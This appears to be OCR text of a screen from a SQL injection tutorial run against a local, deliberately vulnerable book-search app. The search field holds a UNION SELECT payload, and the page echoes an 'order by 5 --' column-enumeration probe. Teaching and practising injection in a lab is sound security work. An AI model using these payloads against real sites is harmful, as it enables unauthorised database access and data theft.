 Books
127.0.0.1:5000/search
130%
Search Books
Search:
' union select 111, 222 , 333 , 444 , 555 --
Search
The query that was used: SELECT * FROM books WHERE book_name
LIKE '%' order by 5 --%'
Search Results
Blockchain Security - Reference: REF010 - Price: $27.5
Description: A book explaining security aspects of blockchain technology and
how to secure decentralized applications.
The Cybersecurity Handbook - Reference: REF001 - Price: $19.99
Description: A comprehensive guide covering fundamental cybersecurity
concepts.